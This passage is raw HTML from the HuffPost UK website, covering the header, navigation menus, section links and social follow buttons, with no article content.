29.8136571,1.58382857" id="Fill-1" fill="#ffffff"></path></g><g id="Group-6" transform="translate(0.000000, 8.478300)"><path d="M29.8136571,1.54654286 C29.8136571,0.723257143 29.1463714,0.0559714286 28.3230857,0.0559714286 L1.49065714,0.0559714286 C0.667371429,0.0559714286 8.57142857e-05,0.723257143 8.57142857e-05,1.54654286 C8.57142857e-05,2.36982857 0.667371429,3.03711429 1.49065714,3.03711429 L28.3230857,3.03711429 C29.1463714,3.03711429 29.8136571,2.36982857 29.8136571,1.54654286" id="Fill-4" fill="#ffffff"></path></g><g id="Group-9" transform="translate(0.000000, 16.621157)"><path d="M29.8136571,1.5093 C29.8136571,0.686014286 29.1463714,0.0187285714 28.3230857,0.0187285714 L1.49065714,0.0187285714 C0.667371429,0.0187285714 8.57142857e-05,0.686014286 8.57142857e-05,1.5093 C8.57142857e-05,2.33258571 0.667371429,2.99987143 1.49065714,2.99987143 L28.3230857,2.99987143 C29.1463714,2.99987143 29.8136571,2.33258571 29.8136571,1.5093" id="Fill-7" fill="#ffffff"></path></g></g></g></g></svg></button><div class="notification-center js-cet-subunit"><button class="notification-center__button" data-vars-item-name="open_notification_center" data-vars-item-type="button" data-vars-action-type="open" data-vars-action-value="open_notification_center" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action"><svg class="notification-center__button-bell-icon" width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M6.68403 7.96669L6.07056 11.9238C6.06288 11.9733 6.06032 12.0235 6.05521 12.0734C5.97586 12.8465 4.6875 13.1471 4.6875 14.5226C4.6875 14.9071 4.98954 15.2188 5.36213 15.2188H14.6379C15.0105 15.2188 15.3125 14.9071 15.3125 14.5226C15.3125 13.1472 14.0829 12.8465 14.0071 12.0734C14.0022 12.0235 13.9996 11.9733 13.9919 11.9238L13.3785 7.96669C12.9443 3.59444 7.1182 3.59444 6.68403 7.96669Z" stroke="white" stroke-width="1.25"></path><path d="M9.0625 17.1875C9.0625 17.1875 9.04907 17.1777 9.04907 17.2336C9.04907 17.5909 9.38854 17.9688 10.0068 17.9688C10.625 17.9688 10.9521 17.5909 10.9521 17.2336C10.9521 17.1777 10.9375 17.1875 10.9375 17.1875H9.0625Z" stroke="white" stroke-width="1.25"></path></svg></button></div></div><div class="nav__right__container"></div></div></header></nav></div></div><div class="subnav-container js-cet-unit-site-header"><div class="subnav__main-logo__container"><a class="subnav__main-logo" href="https://www.huffingtonpost.co.uk" data-vars-item-name="huffpost_logo" data-vars-item-type="button" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link"><svg class="subnav__main-logo__svg" width="484" height="64" viewBox="0 0 484 64" fill="none"><path d="M38.1175 62.6912H58.0557L68.7712 1.30896H48.8241L44.9146 23.2923H27.5975L31.5158 1.30896H11.5775L0.862061 62.6912H20.8092L24.8253 39.7285H42.1336L38.1175 62.6912Z" fill="white"></path><path d="M80.1088 1.30896L74.0136 35.4547C73.516 38.1526 73.2761 40.6634 73.2761 43.1565C73.2761 61.2934 89.1006 64.0001 98.5277 64.0001C118.413 64.0001 126.969 57.3757 130.097 39.5505L136.769 1.30896H116.822L111.153 33.3802C109.341 43.4147 108.053 48.6501 100.58 48.6501C95.72 48.6501 93.3565 46.068 93.3565 40.7614C93.3565 38.7402 93.6498 36.2383 94.2539 33.1042L100.047 1.30896H80.1088Z" fill="white"></path><path d="M242.316 62.6912H262.263L265.089 46.9049H274.48C291.886 46.9049 301.473 37.4581 301.473 20.2917C301.473 8.21824 293.103 1.30005 278.505 1.30005H253.031L242.316 62.6912ZM273.396 31.7775H267.639L270.313 17.3H275.68C280.06 17.3 282.468 19.526 282.468 23.5594C282.468 28.6256 278.994 31.7775 273.396 31.7775Z" fill="white"></path><path d="M340.302 0C318.569 0 305.596 14.0946 305.596 37.7162C305.596 54.1792 315.93 64 333.238 64C354.971 64 367.943 49.9054 367.943 26.2838C367.943 9.82081 357.61 0 340.302 0ZM334.437 48.1068C329.302 48.1068 326.237 44.3851 326.237 38.1436C326.237 35.7574 326.441 33.7273 326.912 31.35C328.449 23.3278 330.99 15.8932 339.102 15.8932C344.238 15.8932 347.303 19.6149 347.303 25.8564C347.303 28.2426 347.099 30.2727 346.628 32.65C345.091 40.6811 342.55 48.1157 334.437 48.1157V48.1068Z" fill="white"></path><path d="M437.317 62.6912H457.264L465.19 17.7363H480.25L483.138 1.30005H432.057L429.17 17.7363H445.136L437.317 62.6912Z" fill="white"></path><path d="M404.283 23.9955C397.992 22.01 395.398 21.1909 395.398 18.2348C395.398 16.2493 396.722 13.9343 400.445 13.9343C403.252 13.9343 405.571 15.5281 406.531 17.8787L424.168 13.1241C422.133 4.41625 414.661 0 401.857 0C377.716 0 375.842 16.2048 375.842 21.1731C375.842 31.2432 381.182 37.3956 392.652 40.5387C395.709 41.3489 399.192 42.2749 399.192 45.6583C399.192 48.3472 397.184 49.9588 393.816 49.9588C390.698 49.9588 387.392 48.0979 386.193 44.9638L368.787 49.6917C370.706 58.8091 379.28 64 392.732 64C402.977 64 420.161 61.2398 420.161 42.7201C420.161 33.4068 414.972 27.281 404.283 23.9955Z" fill="white"></path><path d="M148.213 1.30896L137.498 62.6912H157.445L160.599 44.6256H177.383L180.164 29.1687H163.398L165.255 17.7452H188.73L191.617 1.30896H148.213Z" fill="white"></path><path d="M200.564 1.30896L189.857 62.6912H209.796L212.95 44.6256H229.743L232.524 29.1687H215.749L217.606 17.7452H241.08L243.968 1.30896H200.564Z" fill="white"></path></svg></a></div><nav id="nav" class="subnav"><div class="subnav__content js-cet-subunit"><div class="subnav__items js-cet-subunit"><a class="subnav__item" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="0" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Politics</a><a class="subnav__item" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Entertainment</a><a class="subnav__item" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Life</a><a class="subnav__item" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Parents</a><a class="subnav__item" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="content_nav" data-vars-subunit-type="component">Shopping</a></div></div></nav></div><div class="js-react-hydrator" data-component-name="AlertBanner" data-component-id="5500" data-component-props="{&quot;isFront&quot;:false,&quot;vertical&quot;:&quot;lifestyle&quot;,&quot;department&quot;:null}"><div class="alert-banner js-cet-unit-site-header js-cet-subunit"><div class="alert-banner__container "></div></div></div><div class="advertisement ad-below-nav"></div><a href="#main" tabindex="0" class="skip-to-content">Skip to Main Content</a><div class="js-react-hydrator" data-component-name="Modal" data-component-id="6790" data-component-props="{}"><div id="modal" class="modal" role="presentation"><div class="modal__inner"><button class="modal__close yr-no-track">×</button><div class="modal__title"></div><div class="modal__subtitle"></div></div></div></div><div class="js-cet-unit-site-header" id="left-nav"><div aria-labelledby="left-nav-heading" class="left-nav left-nav--life" role="dialog" aria-modal="true"><div class="left-nav__body js-cet-subunit"><div id="left-nav-heading" class="sr-only">Main Menu</div><div class="js-react-hydrator" data-component-name="LeftNavTop" data-component-id="9713" data-component-props="{&quot;editionInfo&quot;:{&quot;id&quot;:&quot;uk&quot;,&quot;name&quot;:&quot;U.K.&quot;,&quot;link&quot;:&quot;https://www.huffingtonpost.co.uk&quot;,&quot;locale&quot;:&quot;en_GB&quot;}}"><div class="left-nav__top"><button id="left-nav-close" aria-label="Close Menu" class="left-nav__close first-focusable-element" data-vars-item-name="menu_nav" data-vars-item-type="button" data-vars-action-type="close" data-vars-action-value="menu" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-type="web_content_action" data-vars-subunit-type="component" data-vars-subunit-name="hamburger_nav" data-vars-position-in-subunit="0"></button><button class="left-nav__editions-menu__toggle yr-track" aria-expanded="false" aria-label="Open Editions Menu">U.K. edition</button></div></div><nav class="left-nav__menu"><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/horoscopes" data-vars-item-name="Daily Horoscopes" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/horoscopes" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="1" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Daily Horoscopes</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/politics/" data-vars-item-name="Politics" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/politics/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="2" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Politics</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/labour-party/" data-vars-item-name="Labour" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/labour-party/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="3" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Labour</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/conservatives/" data-vars-item-name="Conservatives" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/conservatives/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="4" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Conservatives</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/keir-starmer/" data-vars-item-name="Keir Starmer" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/keir-starmer/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="5" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Keir Starmer</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/ukraine/" data-vars-item-name="Ukraine" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/ukraine/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="6" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Ukraine</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/" data-vars-item-name="News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="7" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">News</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/explainers/" data-vars-item-name="Explainers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/explainers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="8" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Explainers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/" data-vars-item-name="Latest News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="9" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Latest News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/world-news/" data-vars-item-name="World News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/world-news/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="10" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">World News</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/at-what-cost/" data-vars-item-name="Cost of Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/at-what-cost/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="11" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Cost of Living</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/entertainment/" data-vars-item-name="Entertainment" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/entertainment/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="12" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Entertainment</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/celebrity/" data-vars-item-name="Celebrity News" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/celebrity/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="13" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Celebrity News</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/music/" data-vars-item-name="Music" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/music/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="14" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Music</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/film/" data-vars-item-name="Film" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/film/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="15" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Film</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/nostalgia/" data-vars-item-name="Nostalgia" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/nostalgia/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="16" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Nostalgia</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="https://www.huffingtonpost.co.uk/news/shopping/" data-vars-item-name="Shopping" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/shopping/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="17" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Shopping</a></div><span></span></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/lifestyle/" data-vars-item-name="Life" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/lifestyle/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="18" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/mental-health/" data-vars-item-name="Mental Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/mental-health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="19" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Mental Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/sex-relationships/" data-vars-item-name="Sex &amp; Relationships" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/sex-relationships/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="20" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Sex &amp; Relationships</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/health/" data-vars-item-name="Health" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/health/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="21" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Health</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/wellbeing/" data-vars-item-name="Wellbeing" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/wellbeing/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="22" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Wellbeing</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/green-living/" data-vars-item-name="Green Living" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/green-living/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="23" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Green Living</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/travel/" data-vars-item-name="Travel" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/travel/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="24" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Travel</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/food-drink/" data-vars-item-name="Food &amp; Drink" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/food-drink/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="25" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Food &amp; Drink</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/money-work/" data-vars-item-name="Money &amp; Work" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/money-work/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="26" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Money &amp; Work</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/home-and-garden/" data-vars-item-name="Home &amp; Garden" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/home-and-garden/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="27" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Home &amp; Garden</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/what-happens-if/" data-vars-item-name="What Happens If?" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/what-happens-if/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="28" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">What Happens If?</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/regular/" data-vars-item-name="Regular" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/regular/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="29" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Regular</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/parents/" data-vars-item-name="Parents" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/parents/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="30" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Parents</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="/news/life-as-a-parent/" data-vars-item-name="Life As A Parent" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/life-as-a-parent/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="31" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Life As A Parent</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/pregnancy/" data-vars-item-name="Pregnancy" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pregnancy/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="32" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pregnancy</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/birth-and-babies/" data-vars-item-name="Birth and Babies" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/birth-and-babies/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="33" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Birth and Babies</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/babies-toddlers/" data-vars-item-name="Toddlers" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/babies-toddlers/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="34" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Toddlers</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/school-days/" data-vars-item-name="School" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/school-days/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="35" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">School</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/teens/" data-vars-item-name="Teens" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/teens/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="36" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Teens</a><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/between-us/" data-vars-item-name="Between Us" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/between-us/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="37" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Between Us</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--heading" href="/news/pride/" data-vars-item-name="Pride" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/pride/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="38" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Pride</a></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/news/lgbt/" data-vars-item-name="LGBTQ+" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="/news/lgbt/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-position-in-subunit="39" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">LGBTQ+</a></div><div class="left-nav__menu__group"><div class="left-nav__menu__item--heading"><span class="left-nav__menu__item left-nav__menu__item--heading">From Our Partners</span></div><span></span><a class="left-nav__menu__item left-nav__menu__item--linked left-nav__menu__item--link" href="https://www.huffingtonpost.co.uk/entry/elevating-exports-with-uk-export-finance_uk_661549e6e4b035c82d26ed6a?f5p" data-vars-item-name="Elevating Exports with UK Export Finance" data-vars-item-type="text" data-vars-unit-name="site_header" data-vars-unit-type="nav_bar" data-vars-target-content-id="661549e6e4b035c82d26ed6a" data-vars-target-content-type="buzz" data-vars-type="web_internal_link" data-vars-position-in-subunit="41" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component">Elevating Exports with UK Export Finance</a></div></nav><div class="left-nav__social"><div class="social-buttons social-buttons--left-nav social-buttons--uk js-cet-subunit"><div class="social-buttons__title">Follow us</div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on facebook" href="https://www.facebook.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.facebook.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="41"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on flipboard" href="https://www.flipboard.com/@huffpostuk" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.flipboard.com/@huffpostuk" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="42"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Follow us on x" href="https://www.x.com/HuffPostUK" data-vars-subunit-name="hamburger_nav" data-vars-subunit-type="component" data-vars-unit-type="nav_bar" data-vars-unit-name="site_header" data-vars-item-name="follow" data-vars-item-type="button" data-vars-target-content-id="https://www.x.com/HuffPostUK" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-position-in-subunit="43"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 